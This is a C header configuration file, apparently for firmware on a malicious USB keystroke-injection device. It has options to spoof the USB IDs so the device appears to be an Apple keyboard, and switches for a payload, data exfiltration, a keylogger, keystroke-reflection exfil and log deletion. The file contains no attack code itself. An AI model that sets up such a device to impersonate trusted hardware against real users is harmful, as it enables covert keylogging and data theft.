 firmware config.h § exfil.h payload.h phukd.h
1 #ifndef CONFIG
2 #define CONFIG
3
4 // USB CONFIG - CHANGE VID/PID/MANUFACTURER/PRODUCT - SET "#define CHANGE_USB_CONFIG true" TO APPLY
5 uint16_t vendor_id = 0x05ac;
6 uint16_t product_id = 0x201e;
7 char *manufacturer = "Apple Inc.";
8 char *product = "Aluminium Keyboard IT USB";
9
10 #define CHANGE_USB_CONFIG false // SET TRUE TO CHANGE VID/PID/MANUFACTURER/PRODUCT TO APPLE KEYBOARD
11
12 // ATTACK CONFIG (DISABLE ALL LOG OPTIONS: false)
13 #define PAYLOAD_RUN true // true or false
14 #define EXFIL false // true or false
15 #define KEYLOGGER false // true or false
16
17 // KEYSTROKE REFLECTION EXFIL
18 #define KEYSTROKE_REFLECTION false // true or false
19 #define REFLECTION_VIEWLOG false // true or false
20 #define REFLECTION_DELETELOG false // true or false
21
22 // USB HOST MOUSE AND RUN PAYLOAD. Read the USB Host Mouse section in Readme.md to configure this.
23 #define USBHOST_MOUSE true // true or false
24 String PAYLOAD_RUN_CLICK = "NONE"; // SET NONE, MOUSE_BUTTON_MIDDLE, MOUSE_BUTTON_RIGHT OR MOUSE_BUTTON_LEFT
25
26 // LOGS CONFIG (DISABLE ALL ATTACK OPTIONS: false)
27 #define EXFIL_VIEWLOG false // true or false
28 #define EXFIL_DELETELOG false // true or false
29 #define KEYLOGGER_VIEWLOG false // true or false
30 #define KEYLOGGER_DELETELOG false // true or false
31
32 // FORMAT FS
33 #define FORMATFS false
34
35 #endif